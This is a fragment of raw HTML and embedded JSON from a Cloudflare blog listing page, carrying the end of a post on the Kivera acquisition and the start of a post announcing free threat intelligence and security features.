0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;The Kivera product will not be a point solution add-on. We’re making it a core part of our Cloudflare One offering because integrating features from products like our Secure Web Gateway give customers a comprehensive solution that works better together.&lt;/p&gt;&lt;p&gt;We’re excited to welcome Kivera to the Cloudflare team. Through the end of 2024 and into early 2025, Kivera’s team will focus on integrating their preventive inline cloud app controls directly into Cloudflare One. We are looking for early access testers and teams to provide feedback about what they would like to see. If you’d like early access, please &lt;a href=\&quot;https://www.cloudflare.com/lp/cloud-app-controls\&quot;&gt;&lt;u&gt;join the waitlist&lt;/u&gt;&lt;/a&gt;.&lt;/p&gt;&lt;p&gt;&lt;sub&gt;[1] Source: Outcome-Driven Metrics You Can Use to Evaluate Cloud Security Controls, Gartner, Charlie Winckless, Paul Proctor, Manuel Acosta, 09/28/2023 &lt;/sub&gt;&lt;/p&gt;&lt;p&gt;&lt;sub&gt;GARTNER is a registered trademark and service mark of Gartner, Inc. and/or its affiliates in the U.S. and internationally and is used herein with permission. All rights reserved.&lt;/sub&gt;&lt;/p&gt;&lt;p&gt;\n&lt;/p&gt;&quot;],&quot;published_at&quot;:[0,&quot;2024-10-08T06:00-07:00&quot;],&quot;updated_at&quot;:[0,&quot;2025-12-11T20:14:01.861Z&quot;],&quot;feature_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/30RE4iMKhbDhGGXskFMplQ/d014591604196342f215cb093d7100b4/BLOG-2592_1.png&quot;],&quot;tags&quot;:[1,[[0,{&quot;id&quot;:[0,&quot;6l7hyMgGAf9GhOz3E7MNxh&quot;],&quot;name&quot;:[0,&quot;Data Protection&quot;],&quot;slug&quot;:[0,&quot;data-protection&quot;]}],[0,{&quot;id&quot;:[0,&quot;013htAspXBEMdE76Afcyq2&quot;],&quot;name&quot;:[0,&quot;Acquisitions&quot;],&quot;slug&quot;:[0,&quot;acquisitions&quot;]}],[0,{&quot;id&quot;:[0,&quot;2Kxh34kIQRA3gyymmhJpsR&quot;],&quot;name&quot;:[0,&quot;Email Security&quot;],&quot;slug&quot;:[0,&quot;email-security&quot;]}],[0,{&quot;id&quot;:[0,&quot;73lXar1fZP6qrIIcgBA5Te&quot;],&quot;name&quot;:[0,&quot;Cloud Email Security&quot;],&quot;slug&quot;:[0,&quot;cloud-email-security&quot;]}],[0,{&quot;id&quot;:[0,&quot;2UI24t7uddD0CIIUJCu1f4&quot;],&quot;name&quot;:[0,&quot;SASE&quot;],&quot;slug&quot;:[0,&quot;sase&quot;]}],[0,{&quot;id&quot;:[0,&quot;J61Eszqn98amrYHq4IhTx&quot;],&quot;name&quot;:[0,&quot;Zero Trust&quot;],&quot;slug&quot;:[0,&quot;zero-trust&quot;]}],[0,{&quot;id&quot;:[0,&quot;6Mp7ouACN2rT3YjL1xaXJx&quot;],&quot;name&quot;:[0,&quot;Security&quot;],&quot;slug&quot;:[0,&quot;security&quot;]}],[0,{&quot;id&quot;:[0,&quot;6QktrXeEFcl4e2dZUTZVGl&quot;],&quot;name&quot;:[0,&quot;Product News&quot;],&quot;slug&quot;:[0,&quot;product-news&quot;]}],[0,{&quot;id&quot;:[0,&quot;4Z2oveL0P0AeqGa5lL4Vo1&quot;],&quot;name&quot;:[0,&quot;Cloudflare One&quot;],&quot;slug&quot;:[0,&quot;cloudflare-one&quot;]}]]],&quot;relatedTags&quot;:[0],&quot;authors&quot;:[1,[[0,{&quot;name&quot;:[0,&quot;Noelle Kagan&quot;],&quot;slug&quot;:[0,&quot;noelle&quot;],&quot;bio&quot;:[0,null],&quot;profile_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/4mJ1POhjqxk4ugsdEWIzZ3/19785afce2122fdd522375f73ae77bfb/noelle.png&quot;],&quot;location&quot;:[0,null],&quot;website&quot;:[0,null],&quot;twitter&quot;:[0,null],&quot;facebook&quot;:[0,null],&quot;publiclyIndex&quot;:[0,true]}],[0,{&quot;name&quot;:[0,&quot;Neil Brown&quot;],&quot;slug&quot;:[0,&quot;neil-brown&quot;],&quot;bio&quot;:[0],&quot;profile_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/15RcwB6GdLCUih1FFhwmLD/505ee5bf2c94069e8d7c364474f5d42f/Screenshot_2024-10-07_at_3.02.06_PM.png&quot;],&quot;location&quot;:[0],&quot;website&quot;:[0],&quot;twitter&quot;:[0],&quot;facebook&quot;:[0],&quot;publiclyIndex&quot;:[0,true]}],[0,{&quot;name&quot;:[0,&quot;Yumna Moazzam&quot;],&quot;slug&quot;:[0,&quot;yumna&quot;],&quot;bio&quot;:[0],&quot;profile_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/r0Nl4nvnTaWMbkYq6OaqB/23d73ea7949bace057cef7e67808f1ac/Outlook-n0p4yq3n.png&quot;],&quot;location&quot;:[0],&quot;website&quot;:[0],&quot;twitter&quot;:[0],&quot;facebook&quot;:[0],&quot;publiclyIndex&quot;:[0,true]}]]],&quot;meta_description&quot;:[0,&quot;The acquisition and integration of Kivera broadens the scope of Cloudflare’s SASE platform beyond just apps, incorporating increased cloud security through proactive configuration management of cloud services. &quot;],&quot;primary_author&quot;:[0,{}],&quot;localeList&quot;:[0,{&quot;name&quot;:[0,&quot;blog-english-only&quot;],&quot;enUS&quot;:[0,&quot;English for Locale&quot;],&quot;zhCN&quot;:[0,&quot;No Page for Locale&quot;],&quot;zhHansCN&quot;:[0,&quot;No Page for Locale&quot;],&quot;zhTW&quot;:[0,&quot;No Page for Locale&quot;],&quot;frFR&quot;:[0,&quot;No Page for Locale&quot;],&quot;deDE&quot;:[0,&quot;No Page for Locale&quot;],&quot;itIT&quot;:[0,&quot;No Page for Locale&quot;],&quot;jaJP&quot;:[0,&quot;No Page for Locale&quot;],&quot;koKR&quot;:[0,&quot;No Page for Locale&quot;],&quot;ptBR&quot;:[0,&quot;No Page for Locale&quot;],&quot;esLA&quot;:[0,&quot;No Page for Locale&quot;],&quot;esES&quot;:[0,&quot;No Page for Locale&quot;],&quot;enAU&quot;:[0,&quot;No Page for Locale&quot;],&quot;enCA&quot;:[0,&quot;No Page for Locale&quot;],&quot;enIN&quot;:[0,&quot;No Page for Locale&quot;],&quot;enGB&quot;:[0,&quot;No Page for Locale&quot;],&quot;idID&quot;:[0,&quot;No Page for Locale&quot;],&quot;ruRU&quot;:[0,&quot;No Page for Locale&quot;],&quot;svSE&quot;:[0,&quot;No Page for Locale&quot;],&quot;viVN&quot;:[0,&quot;No Page for Locale&quot;],&quot;plPL&quot;:[0,&quot;No Page for Locale&quot;],&quot;arAR&quot;:[0,&quot;No Page for Locale&quot;],&quot;nlNL&quot;:[0,&quot;No Page for Locale&quot;],&quot;thTH&quot;:[0,&quot;No Page for Locale&quot;],&quot;trTR&quot;:[0,&quot;No Page for Locale&quot;],&quot;heIL&quot;:[0,&quot;No Page for Locale&quot;],&quot;lvLV&quot;:[0,&quot;No Page for Locale&quot;],&quot;etEE&quot;:[0,&quot;No Page for Locale&quot;],&quot;ltLT&quot;:[0,&quot;No Page for Locale&quot;]}],&quot;url&quot;:[0,&quot;https://blog.cloudflare.com/cloudflare-acquires-kivera&quot;],&quot;metadata&quot;:[0,{&quot;title&quot;:[0,&quot;Cloudflare acquires Kivera to add simple, preventive cloud security to Cloudflare One&quot;],&quot;description&quot;:[0,&quot;The acquisition and integration of Kivera broadens the scope of Cloudflare’s SASE platform beyond just apps, incorporating increased cloud security through proactive configuration management of cloud services. &quot;],&quot;imgPreview&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/2hr2uadS2ijoa710twE0e4/cecd5e9c68247511afa1bbf15e653962/BLOG-2592_OG.png&quot;]}],&quot;publicly_index&quot;:[0,true]}],&quot;translations&quot;:[0,{&quot;posts.by&quot;:[0,&quot;By&quot;],&quot;footer.gdpr&quot;:[0,&quot;GDPR&quot;],&quot;lang_blurb1&quot;:[0,&quot;This post is also available in {lang1}.&quot;],&quot;lang_blurb2&quot;:[0,&quot;This post is also available in {lang1} and {lang2}.&quot;],&quot;lang_blurb3&quot;:[0,&quot;This post is also available in {lang1}, {lang2} and {lang3}.&quot;],&quot;footer.press&quot;:[0,&quot;Press&quot;],&quot;header.title&quot;:[0,&quot;The Cloudflare Blog&quot;],&quot;search.clear&quot;:[0,&quot;Clear&quot;],&quot;search.filter&quot;:[0,&quot;Filter&quot;],&quot;search.source&quot;:[0,&quot;Source&quot;],&quot;footer.careers&quot;:[0,&quot;Careers&quot;],&quot;footer.company&quot;:[0,&quot;Company&quot;],&quot;footer.support&quot;:[0,&quot;Support&quot;],&quot;footer.the_net&quot;:[0,&quot;theNet&quot;],&quot;search.filters&quot;:[0,&quot;Filters&quot;],&quot;footer.our_team&quot;:[0,&quot;Our team&quot;],&quot;footer.webinars&quot;:[0,&quot;Webinars&quot;],&quot;page.more_posts&quot;:[0,&quot;More posts&quot;],&quot;posts.time_read&quot;:[0,&quot;{time} min read&quot;],&quot;search.language&quot;:[0,&quot;Language&quot;],&quot;footer.community&quot;:[0,&quot;Community&quot;],&quot;footer.resources&quot;:[0,&quot;Resources&quot;],&quot;footer.solutions&quot;:[0,&quot;Solutions&quot;],&quot;footer.trademark&quot;:[0,&quot;Trademark&quot;],&quot;header.subscribe&quot;:[0,&quot;Subscribe&quot;],&quot;footer.compliance&quot;:[0,&quot;Compliance&quot;],&quot;footer.free_plans&quot;:[0,&quot;Free plans&quot;],&quot;footer.impact_ESG&quot;:[0,&quot;Impact/ESG&quot;],&quot;posts.follow_on_X&quot;:[0,&quot;Follow on X&quot;],&quot;footer.help_center&quot;:[0,&quot;Help center&quot;],&quot;footer.network_map&quot;:[0,&quot;Network Map&quot;],&quot;header.please_wait&quot;:[0,&quot;Please Wait&quot;],&quot;page.related_posts&quot;:[0,&quot;Related posts&quot;],&quot;search.result_stat&quot;:[0,&quot;Results &lt;strong&gt;{search_range}&lt;/strong&gt; of &lt;strong&gt;{search_total}&lt;/strong&gt; for &lt;strong&gt;{search_keyword}&lt;/strong&gt;&quot;],&quot;footer.case_studies&quot;:[0,&quot;Case Studies&quot;],&quot;footer.connect_2024&quot;:[0,&quot;Connect 2024&quot;],&quot;footer.terms_of_use&quot;:[0,&quot;Terms of Use&quot;],&quot;footer.white_papers&quot;:[0,&quot;White Papers&quot;],&quot;footer.cloudflare_tv&quot;:[0,&quot;Cloudflare TV&quot;],&quot;footer.community_hub&quot;:[0,&quot;Community Hub&quot;],&quot;footer.compare_plans&quot;:[0,&quot;Compare plans&quot;],&quot;footer.contact_sales&quot;:[0,&quot;Contact Sales&quot;],&quot;header.contact_sales&quot;:[0,&quot;Contact Sales&quot;],&quot;header.email_address&quot;:[0,&quot;Email Address&quot;],&quot;page.error.not_found&quot;:[0,&quot;Page not found&quot;],&quot;footer.developer_docs&quot;:[0,&quot;Developer docs&quot;],&quot;footer.privacy_policy&quot;:[0,&quot;Privacy Policy&quot;],&quot;footer.request_a_demo&quot;:[0,&quot;Request a demo&quot;],&quot;page.continue_reading&quot;:[0,&quot;Continue reading&quot;],&quot;footer.analysts_report&quot;:[0,&quot;Analyst reports&quot;],&quot;footer.for_enterprises&quot;:[0,&quot;For enterprises&quot;],&quot;footer.getting_started&quot;:[0,&quot;Getting Started&quot;],&quot;footer.learning_center&quot;:[0,&quot;Learning Center&quot;],&quot;footer.project_galileo&quot;:[0,&quot;Project Galileo&quot;],&quot;pagination.newer_posts&quot;:[0,&quot;Newer Posts&quot;],&quot;pagination.older_posts&quot;:[0,&quot;Older Posts&quot;],&quot;posts.social_buttons.x&quot;:[0,&quot;Discuss on X&quot;],&quot;search.icon_aria_label&quot;:[0,&quot;Search&quot;],&quot;search.source_location&quot;:[0,&quot;Source/Location&quot;],&quot;footer.about_cloudflare&quot;:[0,&quot;About Cloudflare&quot;],&quot;footer.athenian_project&quot;:[0,&quot;Athenian Project&quot;],&quot;footer.become_a_partner&quot;:[0,&quot;Become a partner&quot;],&quot;footer.cloudflare_radar&quot;:[0,&quot;Cloudflare Radar&quot;],&quot;footer.network_services&quot;:[0,&quot;Network services&quot;],&quot;footer.trust_and_safety&quot;:[0,&quot;Trust &amp; Safety&quot;],&quot;header.get_started_free&quot;:[0,&quot;Get Started Free&quot;],&quot;page.search.placeholder&quot;:[0,&quot;Search Cloudflare&quot;],&quot;footer.cloudflare_status&quot;:[0,&quot;Cloudflare Status&quot;],&quot;footer.cookie_preference&quot;:[0,&quot;Cookie Preferences&quot;],&quot;header.valid_email_error&quot;:[0,&quot;Must be valid email.&quot;],&quot;search.result_stat_empty&quot;:[0,&quot;Results &lt;strong&gt;{search_range}&lt;/strong&gt; of &lt;strong&gt;{search_total}&lt;/strong&gt;&quot;],&quot;footer.connectivity_cloud&quot;:[0,&quot;Connectivity cloud&quot;],&quot;footer.developer_services&quot;:[0,&quot;Developer services&quot;],&quot;footer.investor_relations&quot;:[0,&quot;Investor relations&quot;],&quot;page.not_found.error_code&quot;:[0,&quot;Error Code: 404&quot;],&quot;search.autocomplete_title&quot;:[0,&quot;Insert a query. Press enter to send&quot;],&quot;footer.logos_and_press_kit&quot;:[0,&quot;Logos &amp; press kit&quot;],&quot;footer.application_services&quot;:[0,&quot;Application services&quot;],&quot;footer.get_a_recommendation&quot;:[0,&quot;Get a recommendation&quot;],&quot;posts.social_buttons.reddit&quot;:[0,&quot;Discuss on Reddit&quot;],&quot;footer.sse_and_sase_services&quot;:[0,&quot;SSE and SASE services&quot;],&quot;page.not_found.outdated_link&quot;:[0,&quot;You may have used an outdated link, or you may have typed the address incorrectly.&quot;],&quot;footer.report_security_issues&quot;:[0,&quot;Report Security Issues&quot;],&quot;page.error.error_message_page&quot;:[0,&quot;Sorry, we can&#39;t find the page you are looking for.&quot;],&quot;header.subscribe_notifications&quot;:[0,&quot;Subscribe to receive notifications of new posts:&quot;],&quot;footer.cloudflare_for_campaigns&quot;:[0,&quot;Cloudflare for Campaigns&quot;],&quot;header.subscription_confimation&quot;:[0,&quot;Subscription confirmed. Thank you for subscribing!&quot;],&quot;posts.social_buttons.hackernews&quot;:[0,&quot;Discuss on Hacker News&quot;],&quot;footer.diversity_equity_inclusion&quot;:[0,&quot;Diversity, equity &amp; inclusion&quot;],&quot;footer.critical_infrastructure_defense_project&quot;:[0,&quot;Critical Infrastructure Defense Project&quot;]}]}" ssr client="load" opts="{&quot;name&quot;:&quot;PostCard&quot;,&quot;value&quot;:true}" await-children><article class="w-100 featured-post  flex flex-row flex-wrap mb4 items-center bb b--gray8 bn-l  mt4 mt2-l mb4 ph3 bb b--gray8 bn-l"><div class="w-100"><a href="/cloudflare-acquires-kivera/" class="fw5 no-underline gray1" data-testid="post-title"><h2 class="fw5 mt2">Cloudflare acquires Kivera to add simple, preventive cloud security to Cloudflare One </h2></a><p class="f3 fw5 gray5 my" data-testid="post-date">October 08, 2024  1:00 PM</p><div class=""><a href="/tag/data-protection/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">Data Protection</a><a href="/tag/acquisitions/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">Acquisitions</a><a href="/tag/email-security/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">Email Security</a><a href="/tag/cloud-email-security/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">Cloud Email Security</a><a href="/tag/sase/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">SASE</a><a href="/tag/zero-trust/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">Zero Trust</a><a href="/tag/security/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">Security</a><a href="/tag/product-news/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">Product News</a><a href="/tag/cloudflare-one/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">Cloudflare One</a></div><p class="f3 fw4 gray1 lh-copy " data-testid="post-content">The acquisition of Kivera broadens the scope of Cloudflare’s SASE platform beyond just apps, incorporating increased cloud security through proactive configuration management of cloud services. <!-- -->...</p><ul class="author-lists flex pl0"><li class="list flex items-center pr2 mb3"><a href="/author/noelle/" class="static-avatar pr1"><img class="author-profile-image br-100 mr2" src="https://blog.cloudflare.com/cdn-cgi/image/format=auto,dpr=3,width=64,height=64,gravity=face,fit=crop,zoom=0.5/https://cf-assets.www.cloudflare.com/zkvhlag99gkb/4mJ1POhjqxk4ugsdEWIzZ3/19785afce2122fdd522375f73ae77bfb/noelle.png" alt="Noelle Kagan" width="62" height="62"/></a><div class="author-name-tooltip"><a href="/author/noelle/" class="fw4 f3 no-underline black">Noelle Kagan</a></div></li><li class="list flex items-center pr2 mb3"><a href="/author/neil-brown/" class="static-avatar pr1"><img class="author-profile-image br-100 mr2" src="https://blog.cloudflare.com/cdn-cgi/image/format=auto,dpr=3,width=64,height=64,gravity=face,fit=crop,zoom=0.5/https://cf-assets.www.cloudflare.com/zkvhlag99gkb/15RcwB6GdLCUih1FFhwmLD/505ee5bf2c94069e8d7c364474f5d42f/Screenshot_2024-10-07_at_3.02.06_PM.png" alt="Neil Brown" width="62" height="62"/></a><div class="author-name-tooltip"><a href="/author/neil-brown/" class="fw4 f3 no-underline black">Neil Brown</a></div></li><li class="list flex items-center pr2 mb3"><a href="/author/yumna/" class="static-avatar pr1"><img class="author-profile-image br-100 mr2" src="https://blog.cloudflare.com/cdn-cgi/image/format=auto,dpr=3,width=64,height=64,gravity=face,fit=crop,zoom=0.5/https://cf-assets.www.cloudflare.com/zkvhlag99gkb/r0Nl4nvnTaWMbkYq6OaqB/23d73ea7949bace057cef7e67808f1ac/Outlook-n0p4yq3n.png" alt="Yumna Moazzam" width="62" height="62"/></a><div class="author-name-tooltip"><a href="/author/yumna/" class="fw4 f3 no-underline black">Yumna Moazzam</a></div></li></ul></div></article><!--astro:end--></astro-island><astro-island uid="ZUrNaa" prefix="r9" component-url="/_astro/PostCard.WnhfSr6l.js" component-export="PostCard" renderer-url="/_astro/client.CI64Qvmy.js" props="{&quot;currentPage&quot;:[0,2],&quot;isExtendedDateFormat&quot;:[0,true],&quot;isFeaturedImageFirstPost&quot;:[0,false],&quot;post&quot;:[0,{&quot;id&quot;:[0,&quot;3hUMWCRTsPTuqyUixn3aXp&quot;],&quot;title&quot;:[0,&quot;A safer Internet with Cloudflare: free threat intelligence, analytics, and new threat detections&quot;],&quot;slug&quot;:[0,&quot;a-safer-internet-with-cloudflare&quot;],&quot;excerpt&quot;:[0,&quot;Today, we are taking some big steps forward in our mission to help build a better Internet. Cloudflare is giving everyone free access to 10+ different website and network security products and features.&quot;],&quot;featured&quot;:[0,false],&quot;html&quot;:[0,&quot;&lt;p&gt;Anyone using the Internet likely touches Cloudflare’s network on a daily basis, either by accessing a site protected by Cloudflare, using our &lt;a href=\&quot;https://1.1.1.1/dns\&quot;&gt;&lt;u&gt;1.1.1.1 resolver&lt;/u&gt;&lt;/a&gt;, or connecting via a network using our Cloudflare One products.&lt;/p&gt;&lt;p&gt;This puts Cloudflare in a position of great responsibility to make the Internet safer for billions of users worldwide. Today we are providing threat intelligence and more than 10 new security features for free to all of our customers. Whether you are using Cloudflare to &lt;a href=\&quot;https://www.cloudflare.com/learning/security/glossary/website-security-checklist/\&quot;&gt;protect your website&lt;/a&gt;, your home network, or your office, you will find something useful that you can start using with just a few clicks.&lt;/p&gt;&lt;p&gt;These features are focused around some of the largest growing concerns in cybersecurity, including &lt;a href=\&quot;https://www.cloudflare.com/zero-trust/solutions/account-takeover-prevention/\&quot;&gt;&lt;u&gt;account takeover attacks&lt;/u&gt;&lt;/a&gt;, &lt;a href=\&quot;https://blog.cloudflare.com/tag/supply-chain-attacks/\&quot;&gt;&lt;u&gt;supply chain attacks&lt;/u&gt;&lt;/a&gt;, &lt;a href=\&quot;https://www.cloudflare.com/learning/security/api/what-is-api-security/\&quot;&gt;&lt;u&gt;attacks against API endpoints&lt;/u&gt;&lt;/a&gt;, &lt;a href=\&quot;https://www.cloudflare.com/network-services/products/magic-network-monitoring/\&quot;&gt;&lt;u&gt;network visibility&lt;/u&gt;&lt;/a&gt;, and &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-dlp/\&quot;&gt;&lt;u&gt;data leaks from your network&lt;/u&gt;&lt;/a&gt;.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;more-security-for-everyone\&quot;&gt;More security for everyone&lt;/h2&gt;\n      &lt;a href=\&quot;#more-security-for-everyone\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;You can read more about each one of these features in the sections below, but we wanted to provide a short summary upfront.&lt;/p&gt;&lt;p&gt;&lt;b&gt;If you are a cyber security enthusiast: &lt;/b&gt;you can head over to our &lt;a href=\&quot;http://cloudflare.com/threat-intelligence/\&quot;&gt;&lt;u&gt;new Cloudforce One threat intelligence website&lt;/u&gt;&lt;/a&gt; to find out about threat actors, attack campaigns, and other Internet-wide security issues.&lt;/p&gt;&lt;p&gt;&lt;b&gt;If you are a website owner&lt;/b&gt;: starting today, all free plans will get access to &lt;a href=\&quot;https://developers.cloudflare.com/waf/analytics/security-analytics/\&quot;&gt;&lt;u&gt;Security Analytics&lt;/u&gt;&lt;/a&gt; for their zones. Additionally, we are also making &lt;a href=\&quot;https://developers.cloudflare.com/dns/additional-options/analytics/\&quot;&gt;&lt;u&gt;DNS Analytics&lt;/u&gt;&lt;/a&gt; available to everyone via GraphQL.&lt;/p&gt;&lt;p&gt;Once you have visibility, it’s all about distinguishing good from malicious traffic. All customers get access to always-on &lt;a href=\&quot;https://developers.cloudflare.com/waf/managed-rules/check-for-exposed-credentials/\&quot;&gt;&lt;u&gt;account takeover attack detection&lt;/u&gt;&lt;/a&gt;, &lt;a href=\&quot;https://developers.cloudflare.com/api-shield/security/schema-validation/\&quot;&gt;&lt;u&gt;API schema validation&lt;/u&gt;&lt;/a&gt; to enforce a positive security model on their API endpoints, and &lt;a href=\&quot;https://developers.cloudflare.com/page-shield/detection/monitor-connections-scripts/\&quot;&gt;&lt;u&gt;Page Shield script monitor&lt;/u&gt;&lt;/a&gt; to provide visibility into the third party assets that you are loading from your side and that could be used to perform supply chain-based attacks.&lt;/p&gt;&lt;p&gt;&lt;b&gt;If you are using Cloudflare to protect your people and network&lt;/b&gt;: We are going to bundle a number of our Cloudflare One products into a new free offering. This bundle will include the current &lt;a href=\&quot;https://www.cloudflare.com/plans/zero-trust-services/\&quot;&gt;&lt;u&gt;Zero Trust products we offer for free&lt;/u&gt;&lt;/a&gt;, and new products like &lt;a href=\&quot;https://www.cloudflare.com/network-services/products/magic-network-monitoring/\&quot;&gt;&lt;u&gt;Magic Network Monitoring&lt;/u&gt;&lt;/a&gt; for network visibility, &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-dlp/\&quot;&gt;&lt;u&gt;Data Loss Prevention&lt;/u&gt;&lt;/a&gt; for sensitive data, and &lt;a href=\&quot;https://www.cloudflare.com/learning/performance/what-is-digital-experience-monitoring/\&quot;&gt;&lt;u&gt;Digital Experience Monitoring&lt;/u&gt;&lt;/a&gt; for measuring network connectivity and performance. Cloudflare is the only vendor to offer free versions of these types of products.&lt;/p&gt;&lt;p&gt;&lt;b&gt;If you are a new user: &lt;/b&gt;We have new options for authentication. Starting today, we are introducing the option to use Google Authentication to sign up and log into Cloudflare, which will make it easier for some of our customers to login, and reduce dependence on remembering passwords, consequently reducing the risk of their Cloudflare account becoming compromised.&lt;/p&gt;&lt;p&gt;And now in more detail:&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;threat-intelligence-analytics\&quot;&gt;Threat Intelligence &amp;amp; Analytics&lt;/h2&gt;\n      &lt;a href=\&quot;#threat-intelligence-analytics\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    \n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;cloudforce-one\&quot;&gt;Cloudforce One&lt;/h3&gt;\n      &lt;a href=\&quot;#cloudforce-one\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Our threat research and operations team, &lt;a href=\&quot;https://blog.cloudflare.com/introducing-cloudforce-one-threat-operations-and-threat-research/\&quot;&gt;&lt;u&gt;Cloudforce One&lt;/u&gt;&lt;/a&gt;, is excited to announce the launch of a &lt;a href=\&quot;http://cloudflare.com/threat-intelligence/\&quot;&gt;&lt;u&gt;freely accessible dedicated threat intelligence website&lt;/u&gt;&lt;/a&gt;. We will use this site to publish both technical and executive-oriented information on the latest threat actor activity and tactics, as well as insights on emerging malware, vulnerabilities, and attacks.&lt;/p&gt;&lt;p&gt;We are also publishing two new pieces of threat intelligence, along with a promise for more. Head over to the &lt;a href=\&quot;http://cloudflare.com/threat-intelligence/\&quot;&gt;&lt;u&gt;new website&lt;/u&gt;&lt;/a&gt; here to see the latest research, covering an advanced threat actor targeting regional organizations across South and East Asia, as well as the rise of double brokering freight fraud. Future research and data sets will also become available as a new&lt;a href=\&quot;https://developers.cloudflare.com/security-center/indicator-feeds/\&quot;&gt; &lt;u&gt;Custom Indicator Feed&lt;/u&gt;&lt;/a&gt;&lt;u&gt; &lt;/u&gt;for customers.&lt;/p&gt;&lt;p&gt;&lt;a href=\&quot;http://cloudflare.com/threat-intelligence/\&quot;&gt;&lt;u&gt;Subscribe&lt;/u&gt;&lt;/a&gt; to receive email notifications of future threat research.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;security-analytics\&quot;&gt;Security 